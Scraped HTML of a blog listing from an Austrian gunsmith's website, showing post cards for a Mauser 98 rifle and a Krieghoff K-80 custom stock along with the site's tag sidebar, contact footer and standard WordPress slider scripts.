	class="post_item post_format_standard post_layout_classic post_layout_classic_3 post_layout_masonry post_layout_masonry_3 post-5100 post type-post status-publish format-standard has-post-thumbnail hentry category-neuwaffen tag-argentino tag-buechsenmacher tag-buechsenmachermeister tag-bunthaertung tag-custom tag-custom-schaft tag-einhakmontage tag-gravur tag-handmade tag-massschaft tag-mauser tag-mauser-98 tag-neuwaffe tag-schaft tag-schaeften tag-tobias-muellner"	>
	<div class="post_featured with_thumb hover_dots"><img width="760" height="506" src="https://tobiasmuellner.at/wp-content/uploads/2022/12/0020_ERN_4234-760x506.jpg" class="attachment-honor-thumb-masonry-big size-honor-thumb-masonry-big wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://tobiasmuellner.at/wp-content/uploads/2022/12/0020_ERN_4234-760x506.jpg 760w, https://tobiasmuellner.at/wp-content/uploads/2022/12/0020_ERN_4234-300x200.jpg 300w, https://tobiasmuellner.at/wp-content/uploads/2022/12/0020_ERN_4234-1024x682.jpg 1024w, https://tobiasmuellner.at/wp-content/uploads/2022/12/0020_ERN_4234-768x511.jpg 768w, https://tobiasmuellner.at/wp-content/uploads/2022/12/0020_ERN_4234-1536x1022.jpg 1536w, https://tobiasmuellner.at/wp-content/uploads/2022/12/0020_ERN_4234-2048x1363.jpg 2048w, https://tobiasmuellner.at/wp-content/uploads/2022/12/0020_ERN_4234-370x246.jpg 370w, https://tobiasmuellner.at/wp-content/uploads/2022/12/0020_ERN_4234-124x84.jpg 124w, https://tobiasmuellner.at/wp-content/uploads/2022/12/0020_ERN_4234-568x379.jpg 568w" sizes="(max-width: 760px) 100vw, 760px" /><div class="mask"></div><a href="https://tobiasmuellner.at/mauser-98/" aria-hidden="true" class="icons"><span></span><span></span><span></span></a></div>		<div class="post_header entry-header">
			<h4 class="post_title entry-title"><a href="https://tobiasmuellner.at/mauser-98/" rel="bookmark">Mauser 98 &#8211; 8,5&#215;63 Reb</a></h4><div class="post_meta">						<span class="post_meta_item post_categories"><a href="https://tobiasmuellner.at/category/neuwaffen/" rel="category tag">Neuwaffen</a></span>
												<a class="post_meta_item post_author" rel="author" href="https://tobiasmuellner.at/author/admin/">
							by admin						</a>
													<a href="https://tobiasmuellner.at/mauser-98/#respond" class="post_meta_item post_counters_item post_counters_comments icon-comment-light"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span>
							</a>
													<span class="post_meta_item post_date"><a href="https://tobiasmuellner.at/mauser-98/">Dezember 27, 2022</a></span>
						<span class="post_meta_item post_share"><div class="socials_share socials_size_tiny socials_type_drop socials_dir_horizontal"><a href="#" class="socials_caption"><span class="socials_caption_label">Share</span></a><span class="social_items"><a class="social_item social_item_popup" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftobiasmuellner.at%2Fmauser-98%2F" data-link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftobiasmuellner.at%2Fmauser-98%2F" data-count="trx_addons_facebook"><span class="social_icon social_icon_trx_addons_facebook"><span class="trx_addons_icon-facebook"></span><i>Facebook</i></span></a><a class="social_item social_item_popup" href="https://twitter.com/intent/tweet?text=Mauser+98+%26%238211%3B+8%2C5%26%23215%3B63+Reb&#038;url=https%3A%2F%2Ftobiasmuellner.at%2Fmauser-98%2F" data-link="https://twitter.com/intent/tweet?text=Mauser%2098%20&#8211;%208,5&#215;63%20Reb&#038;url=https%3A%2F%2Ftobiasmuellner.at%2Fmauser-98%2F" data-count="trx_addons_twitter"><span class="social_icon social_icon_trx_addons_twitter"><span class="trx_addons_icon-twitter"></span><i>Twitter</i></span></a><a class="social_item social_item_popup" href="http://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Ftobiasmuellner.at%2Fmauser-98%2F&#038;t=Mauser+98+%26%238211%3B+8%2C5%26%23215%3B63+Reb&#038;s=" data-link="http://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Ftobiasmuellner.at%2Fmauser-98%2F&#038;t=Mauser%2098%20&#8211;%208,5&#215;63%20Reb&#038;s=" data-count="trx_addons_tumblr"><span class="social_icon social_icon_trx_addons_tumblr"><span class="trx_addons_icon-tumblr"></span><i>Tumblr</i></span></a><a class="social_item" href="mailto:support@exаmple.com" target="_blank" data-count="untitled-11"><span class="social_icon social_icon_untitled-11"><span class="icon-untitled-11"></span><i>E-mail</i></span></a></span></div></span></div><!-- .post_meta -->		</div><!-- .entry-header -->
		
	<div class="post_content entry-content">
		<div class="post_content_inner">
					</div>
			</div><!-- .entry-content -->

</article></div><div class="masonry_item masonry_item-1_3"><article id="post-5014"
	class="post_item post_format_standard post_layout_classic post_layout_classic_3 post_layout_masonry post_layout_masonry_3 post-5014 post type-post status-publish format-standard has-post-thumbnail hentry category-schaefte tag-asf tag-buechsenmacher tag-compak-sporting tag-custom tag-custom-schaft tag-ergonomischer-schaft tag-handabdruck tag-handmade tag-issf tag-krieghoff-k80 tag-massschaft tag-neuwaffe tag-schaft tag-schaeften tag-tontauben tag-trap tag-wurfscheiben"	>
	<div class="post_featured with_thumb hover_dots"><img width="760" height="506" src="https://tobiasmuellner.at/wp-content/uploads/2099/01/0001_ERN_1350-760x506.jpg" class="attachment-honor-thumb-masonry-big size-honor-thumb-masonry-big wp-post-image" alt="" decoding="async" srcset="https://tobiasmuellner.at/wp-content/uploads/2099/01/0001_ERN_1350-760x506.jpg 760w, https://tobiasmuellner.at/wp-content/uploads/2099/01/0001_ERN_1350-300x200.jpg 300w, https://tobiasmuellner.at/wp-content/uploads/2099/01/0001_ERN_1350-1024x682.jpg 1024w, https://tobiasmuellner.at/wp-content/uploads/2099/01/0001_ERN_1350-768x511.jpg 768w, https://tobiasmuellner.at/wp-content/uploads/2099/01/0001_ERN_1350-1536x1022.jpg 1536w, https://tobiasmuellner.at/wp-content/uploads/2099/01/0001_ERN_1350-370x246.jpg 370w, https://tobiasmuellner.at/wp-content/uploads/2099/01/0001_ERN_1350-124x84.jpg 124w, https://tobiasmuellner.at/wp-content/uploads/2099/01/0001_ERN_1350-568x379.jpg 568w, https://tobiasmuellner.at/wp-content/uploads/2099/01/0001_ERN_1350.jpg 2048w" sizes="(max-width: 760px) 100vw, 760px" /><div class="mask"></div><a href="https://tobiasmuellner.at/krieghoff-k80/" aria-hidden="true" class="icons"><span></span><span></span><span></span></a></div>		<div class="post_header entry-header">
			<h4 class="post_title entry-title"><a href="https://tobiasmuellner.at/krieghoff-k80/" rel="bookmark">Krieghoff K-80</a></h4><div class="post_meta">						<span class="post_meta_item post_categories"><a href="https://tobiasmuellner.at/category/schaefte/" rel="category tag">Schäfte</a></span>
												<a class="post_meta_item post_author" rel="author" href="https://tobiasmuellner.at/author/admin/">
							by admin						</a>
													<a href="https://tobiasmuellner.at/krieghoff-k80/#respond" class="post_meta_item post_counters_item post_counters_comments icon-comment-light"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span>
							</a>
													<span class="post_meta_item post_date"><a href="https://tobiasmuellner.at/krieghoff-k80/">Juni 17, 2022</a></span>
						<span class="post_meta_item post_share"><div class="socials_share socials_size_tiny socials_type_drop socials_dir_horizontal"><a href="#" class="socials_caption"><span class="socials_caption_label">Share</span></a><span class="social_items"><a class="social_item social_item_popup" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftobiasmuellner.at%2Fkrieghoff-k80%2F" data-link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftobiasmuellner.at%2Fkrieghoff-k80%2F" data-count="trx_addons_facebook"><span class="social_icon social_icon_trx_addons_facebook"><span class="trx_addons_icon-facebook"></span><i>Facebook</i></span></a><a class="social_item social_item_popup" href="https://twitter.com/intent/tweet?text=Krieghoff+K-80&#038;url=https%3A%2F%2Ftobiasmuellner.at%2Fkrieghoff-k80%2F" data-link="https://twitter.com/intent/tweet?text=Krieghoff%20K-80&#038;url=https%3A%2F%2Ftobiasmuellner.at%2Fkrieghoff-k80%2F" data-count="trx_addons_twitter"><span class="social_icon social_icon_trx_addons_twitter"><span class="trx_addons_icon-twitter"></span><i>Twitter</i></span></a><a class="social_item social_item_popup" href="http://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Ftobiasmuellner.at%2Fkrieghoff-k80%2F&#038;t=Krieghoff+K-80&#038;s=" data-link="http://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Ftobiasmuellner.at%2Fkrieghoff-k80%2F&#038;t=Krieghoff%20K-80&#038;s=" data-count="trx_addons_tumblr"><span class="social_icon social_icon_trx_addons_tumblr"><span class="trx_addons_icon-tumblr"></span><i>Tumblr</i></span></a><a class="social_item" href="mailto:support@exаmple.com" target="_blank" data-count="untitled-11"><span class="social_icon social_icon_untitled-11"><span class="icon-untitled-11"></span><i>E-mail</i></span></a></span></div></span></div><!-- .post_meta -->		</div><!-- .entry-header -->
		
	<div class="post_content entry-content">
		<div class="post_content_inner">
					</div>
			</div><!-- .entry-content -->

</article></div></div>				
					</div><!-- </.content> -->

							<div class="sidebar right widget_area" role="complementary">
			<div class="sidebar_inner">
				<aside id="categories-2" class="widget widget_categories"><h5 class="widget_title">Kategorien</h5>
			<ul>
					<li class="cat-item cat-item-182"><a href="https://tobiasmuellner.at/category/custom/">Custom</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://tobiasmuellner.at/category/neuwaffen/">Neuwaffen</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://tobiasmuellner.at/category/schaefte/">Schäfte</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://tobiasmuellner.at/category/tobias-muellner/">Tobias Müllner</a>
</li>
			</ul>

			</aside><aside id="search-2" class="widget widget_search"><h5 class="widget_title">Search</h5><form role="search" method="get" class="search-form" action="https://tobiasmuellner.at/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widget_title">Recent Comments</h5><ul id="recentcomments"></ul></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h5 class="widget_title">Tags</h5><div class="tagcloud"><a href="https://tobiasmuellner.at/tag/asf/" class="tag-cloud-link tag-link-153 tag-link-position-1" style="font-size: 8pt;" aria-label="ASF (1 Eintrag)">ASF</a>
<a href="https://tobiasmuellner.at/tag/beretta686/" class="tag-cloud-link tag-link-159 tag-link-position-2" style="font-size: 8pt;" aria-label="Beretta686 (1 Eintrag)">Beretta686</a>
<a href="https://tobiasmuellner.at/tag/buechsenmacher/" class="tag-cloud-link tag-link-155 tag-link-position-3" style="font-size: 22pt;" aria-label="Büchsenmacher (6 Einträge)">Büchsenmacher</a>
<a href="https://tobiasmuellner.at/tag/buechsenmachermeister/" class="tag-cloud-link tag-link-161 tag-link-position-4" style="font-size: 18.181818181818pt;" aria-label="Büchsenmachermeister (4 Einträge)">Büchsenmachermeister</a>
<a href="https://tobiasmuellner.at/tag/custom/" class="tag-cloud-link tag-link-141 tag-link-position-5" style="font-size: 20.218181818182pt;" aria-label="Custom (5 Einträge)">Custom</a>
<a href="https://tobiasmuellner.at/tag/custom-schaft/" class="tag-cloud-link tag-link-149 tag-link-position-6" style="font-size: 15.636363636364pt;" aria-label="Custom Schaft (3 Einträge)">Custom Schaft</a>
<a href="https://tobiasmuellner.at/tag/custrom/" class="tag-cloud-link tag-link-184 tag-link-position-7" style="font-size: 8pt;" aria-label="Custrom (1 Eintrag)">Custrom</a>
<a href="https://tobiasmuellner.at/tag/drilling/" class="tag-cloud-link tag-link-193 tag-link-position-8" style="font-size: 8pt;" aria-label="Drilling (1 Eintrag)">Drilling</a>
<a href="https://tobiasmuellner.at/tag/dunkelsteinerwald/" class="tag-cloud-link tag-link-175 tag-link-position-9" style="font-size: 8pt;" aria-label="Dunkelsteinerwald (1 Eintrag)">Dunkelsteinerwald</a>
<a href="https://tobiasmuellner.at/tag/ergonomischer-schaft/" class="tag-cloud-link tag-link-146 tag-link-position-10" style="font-size: 12.581818181818pt;" aria-label="Ergonomischer Schaft (2 Einträge)">Ergonomischer Schaft</a>
<a href="https://tobiasmuellner.at/tag/gansbach/" class="tag-cloud-link tag-link-176 tag-link-position-11" style="font-size: 12.581818181818pt;" aria-label="Gansbach (2 Einträge)">Gansbach</a>
<a href="https://tobiasmuellner.at/tag/gold-gravur/" class="tag-cloud-link tag-link-187 tag-link-position-12" style="font-size: 8pt;" aria-label="Gold Gravur (1 Eintrag)">Gold Gravur</a>
<a href="https://tobiasmuellner.at/tag/gravur-gold/" class="tag-cloud-link tag-link-186 tag-link-position-13" style="font-size: 8pt;" aria-label="Gravur Gold (1 Eintrag)">Gravur Gold</a>
<a href="https://tobiasmuellner.at/tag/handabdruck/" class="tag-cloud-link tag-link-150 tag-link-position-14" style="font-size: 8pt;" aria-label="Handabdruck (1 Eintrag)">Handabdruck</a>
<a href="https://tobiasmuellner.at/tag/handel/" class="tag-cloud-link tag-link-181 tag-link-position-15" style="font-size: 8pt;" aria-label="Handel (1 Eintrag)">Handel</a>
<a href="https://tobiasmuellner.at/tag/handmade/" class="tag-cloud-link tag-link-147 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="Handmade (2 Einträge)">Handmade</a>
<a href="https://tobiasmuellner.at/tag/handschaltung/" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 12.581818181818pt;" aria-label="Handschaltung (2 Einträge)">Handschaltung</a>
<a href="https://tobiasmuellner.at/tag/himberg/" class="tag-cloud-link tag-link-177 tag-link-position-18" style="font-size: 8pt;" aria-label="Himberg (1 Eintrag)">Himberg</a>
<a href="https://tobiasmuellner.at/tag/issf/" class="tag-cloud-link tag-link-152 tag-link-position-19" style="font-size: 8pt;" aria-label="ISSF (1 Eintrag)">ISSF</a>
<a href="https://tobiasmuellner.at/tag/jagdwaffen/" class="tag-cloud-link tag-link-135 tag-link-position-20" style="font-size: 18.181818181818pt;" aria-label="Jagdwaffen (4 Einträge)">Jagdwaffen</a>
<a href="https://tobiasmuellner.at/tag/jagdwaffen-muellner/" class="tag-cloud-link tag-link-171 tag-link-position-21" style="font-size: 15.636363636364pt;" aria-label="Jagdwaffen Muellner (3 Einträge)">Jagdwaffen Muellner</a>
<a href="https://tobiasmuellner.at/tag/kipplaufbuechse/" class="tag-cloud-link tag-link-183 tag-link-position-22" style="font-size: 8pt;" aria-label="Kipplaufbüchse (1 Eintrag)">Kipplaufbüchse</a>
<a href="https://tobiasmuellner.at/tag/krieghoff-k80/" class="tag-cloud-link tag-link-142 tag-link-position-23" style="font-size: 8pt;" aria-label="Krieghoff K80 (1 Eintrag)">Krieghoff K80</a>
<a href="https://tobiasmuellner.at/tag/massschaft/" class="tag-cloud-link tag-link-151 tag-link-position-24" style="font-size: 18.181818181818pt;" aria-label="Maßschaft (4 Einträge)">Maßschaft</a>
<a href="https://tobiasmuellner.at/tag/meister/" class="tag-cloud-link tag-link-192 tag-link-position-25" style="font-size: 8pt;" aria-label="Meister (1 Eintrag)">Meister</a>
<a href="https://tobiasmuellner.at/tag/muellner-jagdwaffen/" class="tag-cloud-link tag-link-188 tag-link-position-26" style="font-size: 15.636363636364pt;" aria-label="Muellner Jagdwaffen (3 Einträge)">Muellner Jagdwaffen</a>
<a href="https://tobiasmuellner.at/tag/muellner/" class="tag-cloud-link tag-link-170 tag-link-position-27" style="font-size: 15.636363636364pt;" aria-label="Müllner (3 Einträge)">Müllner</a>
<a href="https://tobiasmuellner.at/tag/neuschaeftung/" class="tag-cloud-link tag-link-195 tag-link-position-28" style="font-size: 8pt;" aria-label="Neuschäftung (1 Eintrag)">Neuschäftung</a>
<a href="https://tobiasmuellner.at/tag/neuwaffe/" class="tag-cloud-link tag-link-140 tag-link-position-29" style="font-size: 12.581818181818pt;" aria-label="Neuwaffe (2 Einträge)">Neuwaffe</a>
<a href="https://tobiasmuellner.at/tag/niederoesterreich/" class="tag-cloud-link tag-link-179 tag-link-position-30" style="font-size: 12.581818181818pt;" aria-label="Niederösterreich (2 Einträge)">Niederösterreich</a>
<a href="https://tobiasmuellner.at/tag/perazzi/" class="tag-cloud-link tag-link-191 tag-link-position-31" style="font-size: 8pt;" aria-label="Perazzi (1 Eintrag)">Perazzi</a>
<a href="https://tobiasmuellner.at/tag/perazzi-mx2000/" class="tag-cloud-link tag-link-190 tag-link-position-32" style="font-size: 8pt;" aria-label="Perazzi MX2000 (1 Eintrag)">Perazzi MX2000</a>
<a href="https://tobiasmuellner.at/tag/schaft/" class="tag-cloud-link tag-link-133 tag-link-position-33" style="font-size: 15.636363636364pt;" aria-label="Schaft (3 Einträge)">Schaft</a>
<a href="https://tobiasmuellner.at/tag/schaefer/" class="tag-cloud-link tag-link-174 tag-link-position-34" style="font-size: 15.636363636364pt;" aria-label="Schäfer (3 Einträge)">Schäfer</a>
<a href="https://tobiasmuellner.at/tag/schaefte/" class="tag-cloud-link tag-link-132 tag-link-position-35" style="font-size: 15.636363636364pt;" aria-label="Schäfte (3 Einträge)">Schäfte</a>
<a href="https://tobiasmuellner.at/tag/schaeften/" class="tag-cloud-link tag-link-148 tag-link-position-36" style="font-size: 15.636363636364pt;" aria-label="Schäften (3 Einträge)">Schäften</a>
<a href="https://tobiasmuellner.at/tag/schaefter/" class="tag-cloud-link tag-link-194 tag-link-position-37" style="font-size: 8pt;" aria-label="Schäfter (1 Eintrag)">Schäfter</a>
<a href="https://tobiasmuellner.at/tag/sodia/" class="tag-cloud-link tag-link-185 tag-link-position-38" style="font-size: 8pt;" aria-label="Sodia (1 Eintrag)">Sodia</a>
<a href="https://tobiasmuellner.at/tag/tobias-muellner/" class="tag-cloud-link tag-link-134 tag-link-position-39" style="font-size: 15.636363636364pt;" aria-label="Tobias Müllner (3 Einträge)">Tobias Müllner</a>
<a href="https://tobiasmuellner.at/tag/tontauben/" class="tag-cloud-link tag-link-145 tag-link-position-40" style="font-size: 8pt;" aria-label="Tontauben (1 Eintrag)">Tontauben</a>
<a href="https://tobiasmuellner.at/tag/trap/" class="tag-cloud-link tag-link-143 tag-link-position-41" style="font-size: 8pt;" aria-label="Trap (1 Eintrag)">Trap</a>
<a href="https://tobiasmuellner.at/tag/waffen/" class="tag-cloud-link tag-link-136 tag-link-position-42" style="font-size: 8pt;" aria-label="Waffen (1 Eintrag)">Waffen</a>
<a href="https://tobiasmuellner.at/tag/waffen-aller-art/" class="tag-cloud-link tag-link-180 tag-link-position-43" style="font-size: 8pt;" aria-label="Waffen aller Art (1 Eintrag)">Waffen aller Art</a>
<a href="https://tobiasmuellner.at/tag/wurfscheiben/" class="tag-cloud-link tag-link-144 tag-link-position-44" style="font-size: 12.581818181818pt;" aria-label="Wurfscheiben (2 Einträge)">Wurfscheiben</a>
<a href="https://tobiasmuellner.at/tag/oesterreich/" class="tag-cloud-link tag-link-178 tag-link-position-45" style="font-size: 15.636363636364pt;" aria-label="Österreich (3 Einträge)">Österreich</a></div>
</aside>			</div><!-- /.sidebar_inner -->
		</div><!-- /.sidebar -->
		</div><!-- </.content_wrap> -->			</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_16 footer_custom_0_footer-for-all-onepage scheme_dark">
	<div class="vc_row wpb_row vc_row-fluid"><div data-vc-parallax="1.5" class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill vc_general vc_parallax vc_parallax-content-moving sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div id="sc_googlemap_1024224931_wrap" class="sc_googlemap_wrap"><div id="sc_googlemap_1024224931"
			class="sc_googlemap sc_googlemap_default trx_addons_inline_1196621695"
						data-zoom="10"
			data-style="default"
			data-cluster-icon=""
        ><iframe
                    src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=10&q=Himberg+41%2C+3122+Himberg"
                    scrolling="no"
                    marginheight="0"
                    marginwidth="0"
                    frameborder="0"
                    aria-label=""></iframe></div></div><!-- /.sc_googlemap_wrap --></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1649012201860 vc_row-has-fill vc_row-no-padding sc_layouts_row sc_layouts_row_type_normal"><div class="wpb_column vc_column_container vc_col-sm-4 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_right"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 0.65rem"><span class="vc_empty_space_inner"></span></div><div class="sc_layouts_item"><div id="widget_contacts_574052878" class="widget_area sc_widget_contacts vc_widget_contacts wpb_content_element"><aside id="widget_contacts_574052878_widget" class="widget widget_contacts"><div class="contacts_wrap"><div class="contacts_content"><div class="sc_layouts_item"><a href="https://tobiasmuellner.at/" id="sc_layouts_logo_1576643463" class="sc_layouts_logo sc_layouts_logo_default"><img class="logo_image trx_addons_inline_336547266"
					src="https://tobiasmuellner.at/wp-content/uploads/2022/04/Muellner_Logo_Schriftzug_orange.png"
					alt="Tobias Müllner" width="1187" height="811"></a><!-- /.sc_layouts_logo --></div></div></div><!-- /.contacts_wrap --></aside></div></div><div class="vc_empty_space"   style="height: 3rem"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 0.65rem"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4><span style="font-family: 'book antiqua', palatino, serif;">Kontaktieren Sie uns </span></h4>

		</div>
	</div>
<div class="sc_layouts_item"><div id="widget_contacts_1367720508" class="widget_area sc_widget_contacts vc_widget_contacts wpb_content_element"><aside id="widget_contacts_1367720508_widget" class="widget widget_contacts"><div class="contacts_wrap"><div class="contacts_info"><span class="contacts_address">Austria 3122 Gansbach Himberg 41</span><span class="contacts_email"><a href="mailto:inf&#111;&#64;to&#98;&#105;asmu&#101;lln&#101;r&#46;a&#116;">&#105;&#110;&#102;&#111;&#64;t&#111;&#98;ia&#115;&#109;&#117;&#101;l&#108;&#110;er.&#97;&#116;</a></span><a href="tel:+436643012240‬" class="contacts_phone">+43 664 3012240‬</a></div></div><!-- /.contacts_wrap --></aside></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 0.65rem"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4><span style="font-family: 'book antiqua', palatino, serif;">Öffnungszeiten:</span></h4>
<p><span style="font-family: 'book antiqua', palatino, serif;">Dienstag bis Donnerstag 13:00 bis 17:00 Uhr</span></p>

		</div>
	</div>
<div class="sc_layouts_item"><div  id="sc_socials_1037908298" 
		class="sc_socials sc_socials_default"><div class="socials_wrap"><a target="_blank" href="https://www.instagram.com/muellner_jagdwaffen/?hl=de" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials --></div><div class="vc_empty_space  sc_height_medium"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1649015063931 vc_row-has-fill scheme_dark"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-xs-12 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_1563969522"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_empty_space"   style="height: 1.5rem"><span class="vc_empty_space_inner"></span></div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p style="text-align: center;"><span style="font-family: 'book antiqua', palatino, serif; font-size: 12pt;"><span style="color: #595958;">Tobias Muellner © 2026. All rights reserved.     </span><a href="https://tobiasmuellner.at/impressum/">Impressum </a> / <a href="https://tobiasmuellner.at/datenschutzerklaerung/"> Datenschutzerklärung</a></span></p>
</div>
		</div></div><div class="vc_empty_space"   style="height: 1.6rem"><span class="vc_empty_space_inner"></span></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/honor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'c2bb204459',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://tobiasmuellner.at/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<script type="text/javascript" src="https://tobiasmuellner.at/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://tobiasmuellner.at/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://tobiasmuellner.at/wp-content/plugins/trx_addons/js/swiper/swiper.jquery.min.js" id="swiperslider-js"></script>
<script type="text/javascript" src="https://tobiasmuellner.at/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https://tobiasmuellner.at/wp-admin/admin-ajax.php","ajax_nonce":"cbafcb8072","site_url":"https://tobiasmuellner.at","post_id":"5014","vc_edit_mode":"0","popup_engine":"magnific","animate_inner_links":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","ajax_views":"","menu_cache":[".menu_mobile_inner \u003E nav \u003E ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 